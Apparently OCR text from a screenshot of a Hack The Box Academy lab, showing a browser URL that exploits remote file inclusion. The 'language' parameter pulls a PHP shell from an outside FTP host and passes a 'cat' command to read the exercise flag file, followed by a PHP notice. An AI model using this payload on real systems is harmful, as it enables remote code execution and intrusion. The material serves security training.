 Problem loading page
New Tab
http://10.129.196.211/index.php?language=ftp://10.10.15.34/shell.php&cmd=cat%20 /exercise/flag.txt
Academy CTF Platform Help Center HTB Blog
John Doe
Aug. 24, 2019
History
CONTAINERS
99a8fc05f033f2fc0cf9a6f9826
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 48